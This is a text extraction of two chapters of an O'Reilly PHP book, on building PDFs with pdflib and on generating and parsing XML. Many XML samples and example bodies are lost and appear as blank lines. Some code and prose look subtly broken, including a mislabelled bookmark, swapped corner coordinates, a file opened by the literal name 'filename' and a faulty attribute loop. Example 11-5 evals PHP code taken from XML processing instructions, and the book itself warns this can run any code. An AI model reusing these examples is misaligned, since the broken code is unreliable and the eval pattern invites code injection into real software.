a handle for the template:<br />
$template = pdf_begin_template(pdf, width, height);<br />
The pdf_end_template( ), pdf_save( ), and pdf_restore( ) functions take no arguments<br />
beyond the pdf handle:<br />
pdf_end_template(pdf);<br />
pdf_save(pdf);<br />
pdf_restore(pdf);<br />
Example 10-11 uses templates to create a two-page document with the <strong>PHP</strong> logo in<br />
the top-left and top-right corners and the title “pdf Template Example” and a line at<br />
the top of each page. If you wanted to add something like a page number to your<br />
header, you would need to do that on each page. There is no way to put variable<br />
content in a template.<br />
254 | Chapter 10: PDF<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 10-11. Using a template<br />
<br />
The output of Example 10-11 is shown in Figure 10-13.<br />
Some operations, such as opening an image, cannot be done within the context of a<br />
template definition. Attempting to do so will cause an error. If you get such an<br />
error, simply move the offending operation to just before the pdf_begin_template( )<br />
call.<br />
Navigation<br />
PDF provides several navigation features for PDF files. Bookmarks function as a table<br />
of contents for the document, and you can provide viewers with thumbnail images<br />
indicating what’s at the other end of each bookmark. In addition, any part of a PDF<br />
page can be linked to another part of the current PDF file, another PDF file, or a<br />
completely different file.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Navigation | 255
Figure 10-13. A templated page<br />
Bookmarks and Thumbnails<br />
Bookmarks make it easy to quickly navigate through long PDF documents. You can<br />
create a bookmark with the pdf_add_bookmark( ) function, which returns a bookmark<br />
handle:<br />
$bookmark = pdf_add_bookmark(pdf, text, parent, open);<br />
The text parameter is the label that the user sees. To create a nested menu of bookmarks,<br />
pass a bookmark handle as the parent option. The current location in the<br />
PDF file (as it is being created) is the destination of the bookmark.<br />
Bookmarks can have thumbnails associated with them. To make a thumbnail, load<br />
an image and call pdf_add_thumbnail( ):<br />
pdf_add_thumbnail(pdf, image);<br />
Example 10-12 creates a top-level bookmark named “Countries” and nests two<br />
bookmarks, “France” and “New Zealand”, under the “Countries” bookmark. It also<br />
creates a representative thumbnail image for each page. These thumbnails can be<br />
viewed in Acrobat Reader’s thumbnail panel.<br />
Example 10-12. Using bookmarks and thumbnails<br />
Example 10-12. Using bookmarks and thumbnails (continued)<br />
pdf_begin_page($p,595,842);<br />
$top = pdf_add_bookmark($p, "Countries");<br />
$im = pdf_open_png($p, "fr-flag.png");<br />
pdf_add_thumbnail($p, $im);<br />
pdf_close_image($p,$im);<br />
$font = pdf_findfont($p,"Helvetica-Bold","host",0);<br />
pdf_setfont($p, $font, 20);<br />
pdf_add_bookmark($p, "France", $top);<br />
pdf_show_xy($p, "This is a page about France", 50, 800);<br />
pdf_end_page($p);<br />
pdf_begin_page($p,595,842);<br />
$im = pdf_open_png($p, "nz-flag.png");<br />
pdf_add_thumbnail($p, $im);<br />
pdf_close_image($p,$im);<br />
pdf_setfont($p, $font, 20);<br />
pdf_add_bookmark($p, "Denmark", $top);<br />
pdf_show_xy($p, "This is a page about New Zealand", 50, 800);<br />
pdf_end_page($p);<br />
pdf_close($p);<br />
$buf = pdf_get_buffer($p);<br />
$len = strlen($buf);<br />
header("Content-Type:application/pdf");<br />
header("Content-Length:$len");<br />
header("Content-Disposition:inline; filename=bm.pdf");<br />
echo $buf;<br />
pdf_delete($p);<br />
?><br />
The thumbnails generated by Example 10-12 are shown in Figure 10-14.<br />
Links<br />
pdflib supports functions that specify a region on a page that, when clicked on, takes<br />
the reader somewhere else. The destination can be either another part of the same<br />
document, another PDF document, some other application, or a web site.<br />
The pdf_add_locallink( ) function adds a local linkto another place within the current<br />
PDF file:<br />
pdf_add_locallink(pdf, llx, lly, urx, ury, page, zoom);<br />
All links in PDF files are rectangular. The lower-left coordinate is (urx,ury) and the<br />
upper-right coordinate is (urx,ury). Valid zoom values are "retain", "fitpage",<br />
"fitwidth", "fitheight", and "fitbbox".<br />
The following call defines a 50 × 50 area that, if clicked, takes the reader to page 3<br />
and retains the current zoom level:<br />
pdf_add_locallink($p, 50, 700, 100, 750, 3, "retain");<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Navigation | 257
Figure 10-14. Thumbnails<br />
The pdf_add_pdflink( ) function adds a linkto another PDF file. It takes the same<br />
parameters as the pdf_add_locallink( ) function, with the addition of a new parameter<br />
containing the filename to link to:<br />
pdf_add_pdflink(pdf, llx, lly, urx, ury, filename, page, zoom);<br />
For example:<br />
pdf_add_pdflink($p, 50, 700, 100, 750, "another.pdf", 3, "retain");<br />
The pdf_add_launchlink( ) function adds a linkto another file, whose MIME type<br />
causes the appropriate program to be launched to view the file:<br />
pdf_add_launchlink($p, 50, 700, 100, 750, "/path/document.doc");<br />
The pdf_add_weblink( ) function creates a link whose destination is a URL:<br />
pdf_add_weblink(pdf, llx, lly, urx, ury, url);<br />
Example 10-13 takes an image, figures out its size, puts it at position (50,700) in the<br />
document, then adds a weblinksuch that if you clickanywhere on the image you<br />
end up at http://www.php.net. The pdf_set_border_style( ) call, with a line width of<br />
0, gets rid of the box that would otherwise be drawn around the image.<br />
Example 10-13. Specifying a link<br />
Example 10-13. Specifying a link (continued)<br />
$im = pdf_open_jpeg($p, "php.jpg");<br />
$x = pdf_get_value($p, "imagewidth", $im);<br />
$y = pdf_get_value($p, "imageheight", $im);<br />
pdf_begin_page($p,612,792);<br />
pdf_place_image($p, $im, 50, 700, 1.0);<br />
pdf_set_border_style($p, "solid", 0);<br />
pdf_add_weblink($p,50,700,50+$x,700+$y,"http://www.php.net");<br />
pdf_end_page($p);<br />
pdf_close_image($p, $im);<br />
pdf_close($p);<br />
$buf = pdf_get_buffer($p);<br />
$len = strlen($buf);<br />
header("Content-Type: application/pdf");<br />
header("Content-Length: $len");<br />
header("Content-Disposition: inline; filename=link.pdf");<br />
echo $buf;<br />
pdf_delete($p);<br />
?><br />
Other PDF Features<br />
PDF documents support a variety of other features, such as annotations, attached<br />
files, and page transitions. These features can also be manipulated with pdflib.<br />
Note Annotations<br />
Notes can be added on top of a PDF document using pdf_add_note( ):<br />
pdf_add_note(pdf, llx, lly, urx, ury, contents, title, icon, open);<br />
Specify the note area with two points: the lower-left corner (llx,lly) and upperright<br />
corner (urx,ury). The contents parameter holds the text of the note (maximum<br />
size 64 KB). The maximum size of the title is 255 characters. The icon parameter<br />
indicates which icon should represent the note when it is closed (allowable values are<br />
"comment", "insert", "note", "paragraph", "newparagraph", "key", and "help"). The<br />
open parameter indicates whether the note should be open or closed by default.<br />
Example 10-14 creates an open note on a page with the note icon.<br />
Example 10-14. Creating an open note<br />
Example 10-14. Creating an open note (continued)<br />
pdf_close($p);<br />
$buf = pdf_get_buffer($p);<br />
$len = strlen($buf);<br />
header("Content-Type: application/pdf");<br />
header("Content-Length: $len");<br />
header("Content-Disposition: inline; filename=note.pdf");<br />
echo $buf;<br />
pdf_delete($p);<br />
?><br />
The output of Example 10-14 is shown in Figure 10-15.<br />
Figure 10-15. Open note<br />
Changing the open argument to php_add_note( ) from 1 to 0 creates the output shown<br />
in Figure 10-16 (a closed note).<br />
Attaching Files to a PDF Document<br />
Arbitrary files can be attached to a PDF document. For example, a PDF version of<br />
this bookmight have attachments for each program, saving the pain of copying and<br />
pasting.<br />
To attach a file, use the pdf_attach_file( ) function:<br />
pdf_attach_file(pdf, llx, lly, urx, ury, filename, description, author,<br />
content_type, icon);<br />
260 | Chapter 10: PDF<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Figure 10-16. Closed note<br />
The content_type is the MIME type of the file (e.g., "text/plain"). The icon parameter<br />
can be "graph", "pushpin", "paperclip", or "tag". For example:<br />
pdf_begin_page($p, 595, 842);<br />
pdf_attach_file($p, 100, 600, 200, 700, "file.zip",<br />
"Here is that file you wanted",<br />
"Rasmus Lerdorf", "application/zip", "paperclip");<br />
Page Transitions<br />
PDF has the ability to apply special page transition effects similar to those you might<br />
see in presentation programs such as Microsoft PowerPoint. Most viewers apply<br />
transitions only when in fullscreen mode.<br />
A page transition is set with the transition parameter. The available transitions are<br />
"split", "blinds", "box", "wipe", "dissolve", "glitter", and "replace". The default<br />
transition is always the simple "replace", which just replaces one page with the next.<br />
To set the default time between pages, you can set the duration parameter. For<br />
example, to set the duration between pages to 5 seconds and to switch to the "wipe"<br />
page transition from here on, you can use:<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Other PDF Features | 261
Chapter CHAPTER 11 11<br />
XML<br />
XML, the Extensible Markup Language, is a standardized data format. It looks a little<br />
like HTML, with tags (like this) and entities (&). Unlike<br />
HTML, however, XML is designed to be easy to parse, and there are rules for what<br />
you can and cannot do in an XML document. XML is now the standard data format<br />
in fields as diverse as publishing, engineering, and medicine. It’s used for remote procedure<br />
calls, databases, purchase orders, and much more.<br />
There are many scenarios where you might want to use XML. Because it is a common<br />
format for data transfer, other programs can emit XML files for you to either<br />
extract information from (parse) or display in HTML (transform). This chapter<br />
shows how to use the XML parser bundled with <strong>PHP</strong>, as well as how to use the<br />
optional XSLT extension to transform XML. We also briefly cover generating XML.<br />
Recently, XML has been used in remote procedure calls. A client encodes a function<br />
name and parameter values in XML and sends them via HTTP to a server. The server<br />
decodes the function name and values, decides what to do, and returns a response<br />
value encoded in XML. XML-RPC has proved a useful way to integrate application<br />
components written in different languages. In this chapter, we’ll show you how to<br />
write XML-RPC servers and clients.<br />
Lightning Guide to XML<br />
Most XML consists of elements (like HTML tags), entities, and regular data. For<br />
example:<br />
262<br />
<br />
<strong>Programming</strong> <strong>PHP</strong><br />
<br />
Rasmus Lerdorf<br />
Kevin Tatroe<br />
<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
In HTML, you often have an open tag without a close tag. The most common example<br />
of this is:<br />
<br />
In XML, that is illegal. XML requires that every open tag be closed. For tags that<br />
don’t enclose anything, such as the line break , XML adds this syntax:<br />
<br />
Tags can be nested but cannot overlap. For example, this is valid:<br />
<strong>Programming</strong> <strong>PHP</strong><br />
but this is not valid, because the book and title tags overlap:<br />
<strong>Programming</strong> <strong>PHP</strong><br />
XML also requires that the document begin with a processing instruction that identifies<br />
the version of XML being used (and possibly other things, such as the text<br />
encoding used). For example:<br />
<br />
The final requirement of a well-formed XML document is that there be only one element<br />
at the top level of the file. For example, this is well formed:<br />
<br />
<br />
<strong>Programming</strong> <strong>PHP</strong><br />
<strong>Programming</strong> Perl<br />
<strong>Programming</strong> C#<br />
<br />
but this is not well formed, as there are three elements at the top level of the file:<br />
<br />
<strong>Programming</strong> <strong>PHP</strong><br />
<strong>Programming</strong> Perl<br />
<strong>Programming</strong> C#<br />
XML documents generally are not completely ad hoc. The specific tags, attributes,<br />
and entities in an XML document, and the rules governing how they nest, comprise<br />
the structure of the document. There are two ways to write down this structure: the<br />
Document Type Definition (DTD) and the Schema. DTDs and Schemas are used to<br />
validate documents; that is, to ensure that they follow the rules for their type of<br />
document.<br />
Most XML documents don’t include a DTD. Many identify the DTD as an external<br />
with a line that gives the name and location (file or URL) of the DTD:<br />
<br />
Sometimes it’s convenient to encapsulate one XML document in another. For example,<br />
an XML document representing a mail message might have an attachment element<br />
that surrounds an attached file. If the attached file is XML, it’s a nested XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Lightning Guide to XML | 263
document. What if the mail message document has a body element (the subject of the<br />
message), and the attached file is an XML representation of a dissection that also has<br />
a body element, but this element has completely different DTD rules? How can you<br />
possibly validate or make sense of the document if the meaning of body changes partway<br />
through?<br />
This problem is solved with the use of namespaces. Namespaces let you qualify the<br />
XML tag—for example, email:body and human:body.<br />
There’s a lot more to XML than we have time to go into here. For a gentle introduction<br />
to XML, read Learning XML, by Erik Ray (O’Reilly). For a complete reference to<br />
XML syntax and standards, see XML in a Nutshell, by Elliotte Rusty Harold and W.<br />
Scott Means (O’Reilly).<br />
Generating XML<br />
Just as <strong>PHP</strong> can be used to generate dynamic HTML, it can also be used to generate<br />
dynamic XML. You can generate XML for other programs to consume based on<br />
forms, database queries, or anything else you can do in <strong>PHP</strong>. One application for<br />
dynamic XML is Rich Site Summary (RSS), a file format for syndicating news sites.<br />
You can read an article’s information from a database or from HTML files themselves<br />
and emit an XML summary file based on that information.<br />
Generating an XML document from a <strong>PHP</strong> script is simple. Simply change the MIME<br />
type of the document, using the header( ) function, to "text/xml". To emit the declaration without it being interpreted as a malformed <strong>PHP</strong> tag, you’ll need<br />
to either disable short_open_tag in your php.ini file, or simply echo the line from<br />
within <strong>PHP</strong> code:<br />
<br />
Example 11-1 generates an RSS document using <strong>PHP</strong>. An RSS file is an XML document<br />
containing several channel elements, each of which contains some news item<br />
elements. Each news item can have a title, a description, and a link to the article<br />
itself. More properties of an item are supported by RSS than Example 11-1 creates.<br />
Just as there are no special functions for generating HTML from <strong>PHP</strong> (you just echo<br />
it), there are no special functions for generating XML. You just echo it!<br />
Example 11-1. Generating an XML document<br />
<br />
<br />
<br />
<br />
264 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 11-1. Generating an XML document (continued)<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Man Bites Dog<br />
http://www.example.com/dog.php<br />
Ironic turnaround!<br />
en-us<br />
<br />
<br />
Medical Breakthrough!<br />
http://www.example.com/doc.php<br />
Doctors announced a cure for me.<br />
en-us<br />
<br />
<br />
<br />
Parsing XML<br />
Say you have a collection of books written in XML, and you want to build an index<br />
showing the document title and its author. You need to parse the XML files to recognize<br />
the title and author elements and their contents. You could do this by hand<br />
with regular expressions and string functions such as strtok( ), but it’s a lot more<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Parsing XML | 265
complex than it seems. The easiest and quickest solution is to use the XML parser<br />
that ships with <strong>PHP</strong>.<br />
<strong>PHP</strong>’s XML parser is based on the Expat C library, which lets you parse but not validate<br />
XML documents. This means you can find out which XML tags are present and<br />
what they surround, but you can’t find out if they’re the right XML tags in the right<br />
structure for this type of document. In practice, this isn’t generally a big problem.<br />
<strong>PHP</strong>’s XML parser is event-based, meaning that as the parser reads the document, it<br />
calls various handler functions you provide as certain events occur, such as the<br />
beginning or end of an element.<br />
In the following sections we discuss the handlers you can provide, the functions to<br />
set the handlers, and the events that trigger the calls to those handlers. We also provide<br />
sample functions for creating a parser to generate a map of the XML document<br />
in memory, tied together in a sample application that pretty-prints XML.<br />
Element Handlers<br />
When the parser encounters the beginning or end of an element, it calls the start and<br />
end element handlers. You set the handlers through the xml_set_element_handler( )<br />
function:<br />
xml_set_element_handler(parser, start_element, end_element);<br />
The start_element and end_element parameters are the names of the handler<br />
functions.<br />
The start element handler is called when the XML parser encounters the beginning of<br />
an element:<br />
my_start_element_handler(parser, element, attributes);<br />
It is passed three parameters: a reference to the XML parser calling the handler, the<br />
name of the element that was opened, and an array containing any attributes the<br />
parser encountered for the element. The attribute array is passed by reference for<br />
speed.<br />
Example 11-2 contains the code for a start element handler. This handler simply<br />
prints the element name in bold and the attributes in gray.<br />
Example 11-2. Start element handler<br />
function start_element($inParser, $inName, &$inAttributes) {<br />
$attributes = array( );<br />
foreach($inAttributes as $key) {<br />
$value = $inAttributes[$key];<br />
$attributes[] = "$key=\"$value\" ";<br />
}<br />
echo '<' . $inName . ' ' . join(' ', $attributes) . '>';<br />
}<br />
266 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The end element handler is called when the parser encounters the end of an element:<br />
my_end_element_handler(parser, element);<br />
It takes two parameters: a reference to the XML parser calling the handler, and the<br />
name of the element that is closing.<br />
Example 11-3 shows an end element handler that formats the element.<br />
Example 11-3. End element handler<br />
function end_element($inParser, $inName) {<br />
echo '</$inName>';<br />
}<br />
Character Data Handler<br />
All of the text between elements (character data, or CDATA in XML terminology) is<br />
handled by the character data handler. The handler you set with the xml_set_<br />
character_data_handler( ) function is called after each block of character data:<br />
xml_set_character_data_handler(parser, handler);<br />
The character data handler takes in a reference to the XML parser that triggered the<br />
handler and a string containing the character data itself:<br />
my_character_data_handler(parser, cdata);<br />
Example 11-4 shows a simple character data handler that simply prints the data.<br />
Example 11-4. Character data handler<br />
function character_data($inParser, $inData) {<br />
echo $inData;<br />
}<br />
Processing Instructions<br />
Processing instructions are used in XML to embed scripts or other code into a document.<br />
<strong>PHP</strong> code itself can be seen as a processing instruction and, with the tag style, follows the XML format for demarking the code. The XML parser calls<br />
the processing instruction handler when it encounters a processing instruction. Set<br />
the handler with the xml_set_processing_instruction_handler( ) function:<br />
xml_set_processing_instruction(parser, handler);<br />
A processing instruction looks like:<br />
<br />
The processing instruction handler takes in a reference to the XML parser that triggered<br />
the handler, the name of the target (for example, “php”), and the processing<br />
instructions:<br />
my_processing_instruction_handler(parser, target, instructions);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Parsing XML | 267
What you do with a processing instruction is up to you. One trick is to embed <strong>PHP</strong><br />
code in an XML document and, as you parse that document, execute the <strong>PHP</strong> code<br />
with the eval( ) function. Example 11-5 does just that. Of course, you have to trust<br />
the documents you’re processing if you eval( ) code in them. eval( ) will run any<br />
code given to it—even code that destroys files or mails passwords to a hacker.<br />
Example 11-5. Processing instruction handler<br />
function processing_instruction($inParser, $inTarget, $inCode) {<br />
if ($inTarget === 'php') {<br />
eval($inCode);<br />
}<br />
}<br />
Entity Handlers<br />
Entities in XML are placeholders. XML provides five standard entities (&, >,<br />
<, ", and '), but XML documents can define their own entities. Most<br />
entity definitions do not trigger events, and the XML parser expands most entities in<br />
documents before calling the other handlers.<br />
Two types of entities, external and unparsed, have special support in <strong>PHP</strong>’s XML<br />
library. An external entity is one whose replacement text is identified by a filename<br />
or URL rather than explicitly given in the XML file. You can define a handler to be<br />
called for occurrences of external entities in character data, but it’s up to you to parse<br />
the contents of the file or URL yourself if that’s what you want.<br />
An unparsed entity must be accompanied by a notation declaration, and while you<br />
can define handlers for declarations of unparsed entities and notations, occurrences<br />
of unparsed entities are deleted from the text before the character data handler is<br />
called.<br />
External entities<br />
External entity references allow XML documents to include other XML documents.<br />
Typically, an external entity reference handler opens the referenced file, parses the<br />
file, and includes the results in the current document. Set the handler with xml_set_<br />
external_entity_ref_handler( ), which takes in a reference to the XML parser and<br />
the name of the handler function:<br />
xml_set_external_entity_ref_handler(parser, handler);<br />
The external entity reference handler takes five parameters: the parser triggering the<br />
handler, the entity’s name, the base URI for resolving the identifier of the entity<br />
(which is currently always empty), the system identifier (such as the filename), and<br />
the public identifier for the entity, as defined in the entity’s declaration:<br />
$ok = my_ext_entity_handler(parser, entity, base, system, public);<br />
268 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
If your external entity reference handler returns a false value (which it will if it<br />
returns no value), XML parsing stops with an XML_ERROR_EXTERNAL_ENTITY_HANDLING<br />
error. If it returns true, parsing continues.<br />
Example 11-6 shows how you would parse externally referenced XML documents.<br />
Define two functions, create_parser( ) and parse( ), to do the actual work of creating<br />
and feeding the XML parser. You can use them both to parse the top-level document<br />
and any documents included via external references. Such functions are<br />
described later, in “Using the Parser.” The external entity reference handler simply<br />
identifies the right file to send to those functions.<br />
Example 11-6. External entity reference handler<br />
function external_entity_reference($inParser, $inNames, $inBase,<br />
$inSystemID, $inPublicID) {<br />
if($inSystemID) {<br />
if(!list($parser, $fp) = create_parser($inSystemID)) {<br />
echo "Error opening external entity $inSystemID \n";<br />
return false;<br />
}<br />
return parse($parser, $fp);<br />
}<br />
return false;<br />
}<br />
Unparsed entities<br />
An unparsed entity declaration must be accompanied by a notation declaration:<br />
<br />
]><br />
Register a notation declaration handler with xml_set_notation_decl_handler( ):<br />
xml_set_notation_decl_handler(parser, handler);<br />
The handler will be called with five parameters:<br />
my_notation_handler(parser, notation, base, system, public);<br />
The base parameter is the base URI for resolving the identifier of the notation (which<br />
is currently always empty). Either the system identifier or the public identifier for the<br />
notation will be set, but not both.<br />
Register an unparsed entity declaration with the xml_set_unparsed_entity_decl_<br />
handler( ) function:<br />
xml_set_unparsed_entity_decl_handler(parser, handler);<br />
The handler will be called with six parameters:<br />
my_unp_entity_handler(parser, entity, base, system, public, notation);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Parsing XML | 269
The notation parameter identifies the notation declaration with which this unparsed<br />
entity is associated.<br />
Default Handler<br />
For any other event, such as the XML declaration and the XML document type, the<br />
default handler is called. To set the default handler, call the xml_set_default_<br />
handler( ) function:<br />
xml_set_default_handler(parser, handler);<br />
The handler will be called with two parameters:<br />
my_default_handler(parser, text);<br />
The text parameter will have different values depending on the kind of event triggering<br />
the default handler. Example 11-7 just prints out the given string when the<br />
default handler is called.<br />
Example 11-7. Default handler<br />
function default($inParser, $inData) {<br />
echo "XML: Default handler called with '$inData'\n";<br />
}<br />
Options<br />
The XML parser has several options you can set to control the source and target<br />
encodings and case folding. Use xml_parser_set_option( ) to set an option:<br />
xml_parser_set_option(parser, option, value);<br />
Similarly, use xml_parser_get_option( ) to interrogate a parser about its options:<br />
$value = xml_parser_get_option(parser, option);<br />
Character encoding<br />
The XML parser used by <strong>PHP</strong> supports Unicode data in a number of different character<br />
encodings. Internally, <strong>PHP</strong>’s strings are always encoded in UTF-8, but documents<br />
parsed by the XML parser can be in ISO-8859-1, US-ASCII, or UTF-8. UTF-16<br />
is not supported.<br />
When creating an XML parser, you can give it an encoding to use for the file to be<br />
parsed. If omitted, the source is assumed to be in ISO-8859-1. If a character outside<br />
the range possible in the source encoding is encountered, the XML parser will return<br />
an error and immediately stop processing the document.<br />
The target encoding for the parser is the encoding in which the XML parser passes<br />
data to the handler functions; normally, this is the same as the source encoding. At<br />
any time during the XML parser’s lifetime, the target encoding can be changed. Any<br />
270 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
characters outside the target encoding’s character range are demoted by replacing<br />
them with a question mark character (?).<br />
Use the constant XML_OPTION_TARGET_ENCODING to get or set the encoding of the text<br />
passed to callbacks. Allowable values are: "ISO-8859-1" (the default), "US-ASCII",<br />
and "UTF-8".<br />
Case folding<br />
By default, element and attribute names in XML documents are converted to all<br />
uppercase. You can turn off this behavior (and get case-sensitive element names) by<br />
setting the XML_OPTION_CASE_FOLDING option to false with the xml_parser_set_<br />
option( ) function:<br />
xml_parser_set_option(XML_OPTION_CASE_FOLDING, false);<br />
Using the Parser<br />
To use the XML parser, create a parser with xml_parser_create( ), set handlers and<br />
options on the parser, then hand chunks of data to the parser with the xml_parse( )<br />
function until either the data runs out or the parser returns an error. Once the processing<br />
is complete, free the parser by calling xml_parser_free( ).<br />
The xml_parser_create( ) function returns an XML parser:<br />
$parser = xml_parser_create([encoding]);<br />
The optional encoding parameter specifies the text encoding ("ISO-8859-1", "US-<br />
ASCII", or "UTF-8") of the file being parsed.<br />
The xml_parse( ) function returns TRUE if the parse was successful or FALSE if it was<br />
not:<br />
$success = xml_parse(parser, data [, final ]);<br />
The data argument is a string of XML to process. The optional final parameter<br />
should be true for the last piece of data to be parsed.<br />
To easily deal with nested documents, write functions that create the parser and set<br />
its options and handlers for you. This puts the options and handler settings in one<br />
place, rather than duplicating them in the external entity reference handler.<br />
Example 11-8 has such a function.<br />
Example 11-8. Creating a parser<br />
function create_parser ($filename) {<br />
$fp = fopen('filename', 'r');<br />
$parser = xml_parser_create( );<br />
xml_set_element_handler($parser, 'start_element', 'end_element');<br />
xml_set_character_data_handler($parser, 'character_data');<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Parsing XML | 271
Example 11-8. Creating a parser (continued)<br />
xml_set_processing_instruction_handler($parser, 'processing_instruction');<br />
xml_set_default_handler($parser, 'default');<br />
return array($parser, $fp);<br />
}<br />
function parse ($parser, $fp) {<br />
$blockSize = 4 * 1024; // read in 4 KB chunks<br />
while($data = fread($fp, $blockSize)) { // read in 4 KB chunks<br />
if(!xml_parse($parser, $data, feof($fp))) {<br />
// an error occurred; tell the user where<br />
echo 'Parse error: ' . xml_error_string($parser) . " at line " .<br />
xml_get_current_line_number($parser));<br />
return FALSE;<br />
}<br />
}<br />
return TRUE;<br />
}<br />
if (list($parser, $fp) = create_parser('test.xml')) {<br />
parse($parser, $fp);<br />
fclose($fp);<br />
xml_parser_free($parser);<br />
}<br />
Errors<br />
The xml_parse( ) function will return true if the parse completed successfully or<br />
false if there was an error. If something did go wrong, use xml_get_error_code( ) to<br />
fetch a code identifying the error:<br />
$err = xml_get_error_code( );<br />
The error code will correspond to one of these error constants:<br />
XML_ERROR_NONE<br />
XML_ERROR_NO_MEMORY<br />
XML_ERROR_SYNTAX<br />
XML_ERROR_NO_ELEMENTS<br />
XML_ERROR_INVALID_TOKEN<br />
XML_ERROR_UNCLOSED_TOKEN<br />
XML_ERROR_PARTIAL_CHAR<br />
XML_ERROR_TAG_MISMATCH<br />
XML_ERROR_DUPLICATE_ATTRIBUTE<br />
XML_ERROR_JUNK_AFTER_DOC_ELEMENT<br />
XML_ERROR_PARAM_ENTITY_REF<br />
XML_ERROR_UNDEFINED_ENTITY<br />
XML_ERROR_RECURSIVE_ENTITY_REF<br />
XML_ERROR_ASYNC_ENTITY<br />
272 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
XML_ERROR_BAD_CHAR_REF<br />
XML_ERROR_BINARY_ENTITY_REF<br />
XML_ERROR_ATTRIBUTE_EXTERNAL_ENTITY_REF<br />
XML_ERROR_MISPLACED_XML_PI<br />
XML_ERROR_UNKNOWN_ENCODING<br />
XML_ERROR_INCORRECT_ENCODING<br />
XML_ERROR_UNCLOSED_CDATA_SECTION<br />
XML_ERROR_EXTERNAL_ENTITY_HANDLING<br />
The constants generally aren’t much use. Use xml_error_string( ) to turn an error<br />
code into a string that you can use when you report the error:<br />
$message = xml_error_string(code);<br />
For example:<br />
$err = xml_get_error_code($parser);<br />
if ($err != XML_ERROR_NONE) die(xml_error_string($err));<br />
Methods as Handlers<br />
Because functions and variables are global in <strong>PHP</strong>, any component of an application<br />
that requires several functions and variables is a candidate for object orientation.<br />
XML parsing typically requires you to keep track of where you are in the parsing (e.g.,<br />
“just saw an opening title element, so keep track of character data until you see a<br />
closing title element”) with variables, and of course you must write several handler<br />
functions to manipulate the state and actually do something. Wrapping these functions<br />
and variables into a class provides a way to keep them separate from the rest of<br />
your program and easily reuse the functionality later.<br />
Use the xml_set_object( ) function to register an object with a parser. After you do<br />
so, the XML parser looks for the handlers as methods on that object, rather than as<br />
global functions:<br />
xml_set_object(object);<br />
Sample Parsing Application<br />
Let’s develop a program to parse an XML file and display different types of information<br />
from it. The XML file, given in Example 11-9, contains information on a set of<br />
books.<br />
Example 11-9. books.xml file<br />
<br />
<br />
<br />
<strong>Programming</strong> <strong>PHP</strong><br />
<br />
Rasmus Lerdorf<br />
Kevin Tatroe<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Parsing XML | 273
Example 11-9. books.xml file (continued)<br />
1-56592-610-2<br />
A great book!<br />
<br />
<br />
<strong>PHP</strong> Pocket Reference<br />
<br />
Rasmus Lerdorf<br />
<br />
1-56592-769-9<br />
It really does fit in your pocket<br />
<br />
<br />
Perl Cookbook<br />
<br />
Tom Christiansen<br />
Nathan Torkington<br />
<br />
1-56592-243-3<br />
Hundreds of useful techniques, most just as applicable to<br />
<strong>PHP</strong> as to Perl<br />
<br />
<br />
<br />
The <strong>PHP</strong> application parses the file and presents the user with a list of books, showing<br />
just the titles and authors. This menu is shown in Figure 11-1. The titles are links<br />
to a page showing the complete information for a book. A page of detailed information<br />
for <strong>Programming</strong> <strong>PHP</strong> is shown in Figure 11-2.<br />
Figure 11-1. Book menu<br />
We define a class, BookList, whose constructor parses the XML file and builds a list<br />
of records. There are two methods on a BookList that generate output from that list<br />
of records. The show_menu( ) method generates the book menu, and the show_book( )<br />
method displays detailed information on a particular book.<br />
Parsing the file involves keeping track of the record, which element we’re in, and<br />
which elements correspond to records (book) and fields (title, author, isbn, and<br />
274 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Figure 11-2. Book details<br />
comment). The $record property holds the current record as it’s being built, and<br />
$current_field holds the name of the field we’re currently processing (e.g., 'title').<br />
The $records property is an array of all the records we’ve read so far.<br />
Two associative arrays, $field_type and $ends_record, tell us which elements correspond<br />
to fields in a record and which closing element signals the end of a record.<br />
Values in $field_type are either 1 or 2, corresponding to a simple scalar field (e.g.,<br />
title) or an array of values (e.g., author) respectively. We initialize those arrays in<br />
the constructor.<br />
The handlers themselves are fairly straightforward. When we see the start of an element,<br />
we work out whether it corresponds to a field we’re interested in. If it is, we<br />
set the current_field property to be that field name so when we see the character<br />
data (e.g., the title of the book) we know which field it’s the value for. When we get<br />
character data, we add it to the appropriate field of the current record if current_<br />
field says we’re in a field. When we see the end of an element, we check to see if it’s<br />
the end of a record—if so, we add the current record to the array of completed<br />
records.<br />
One <strong>PHP</strong> script, given in Example 11-10, handles both the book menu and book<br />
details pages. The entries in the book menu link back to the URL for the menu, with<br />
